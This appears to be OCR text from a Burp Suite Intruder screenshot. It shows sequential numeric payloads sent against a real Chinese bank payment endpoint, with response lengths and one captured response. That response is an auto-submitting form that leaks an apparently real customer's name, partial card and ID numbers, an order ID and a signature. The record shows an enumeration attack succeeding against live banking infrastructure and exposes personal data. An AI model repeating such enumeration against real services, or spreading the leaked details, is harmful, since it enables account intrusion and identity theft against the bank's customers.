 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9781 1394299780 200 1559
9817 1394299816 200 1559
9851 1394299850 200 1559
9928 1394299927 200 1559
9952 1394299951 200 1559
4816 1394294815 200 1556
343 1394290342 200 1555
7961 1394297960 200 1555
4766 1394294765 200 1553
1 1394290000 200 568
2 1394290001 200 568
4 1394290003 200 568
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1157
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="41 02" /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value="320103 1" /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718112417379" /><input type="hidden"
name="signature" value="2ED914373951CB88B16E198D5B56529D" /><input type="hidden" name="usrName" value="严楠" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>